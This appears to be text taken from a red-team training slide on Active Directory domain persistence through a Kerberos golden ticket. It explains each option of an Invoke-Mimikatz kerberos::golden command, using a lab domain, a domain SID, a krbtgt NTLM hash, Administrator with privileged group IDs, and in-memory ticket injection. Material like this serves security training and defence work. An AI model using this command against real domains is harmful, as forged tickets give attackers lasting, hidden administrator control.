 Domain Persistence - Golden Ticket
Invoke-Mimikatz -Command
kerberos::golden
Name of the module
/User:Administrator
Username for which the TGT is generated
/domain:us.techcorp.local
Domain FQDN
/sid:S-1-5-21-210670787-2521448726-
163245708
SID of the domain
/krbtgt:b0975ae49f441adc6b024ad238935a
f5
NTLM (RC4) hash of the krbtgt account. Use /aes128 and
/aes256 for using AES keys.
/id:500 /groups:512
Optional User RID (default 500) and Group (default 513
512 520 518 519)
/ptt
Injects the ticket in current PowerShell process - no need
to save the ticket on disk
or
/ticket
Saves the ticket to a file for later use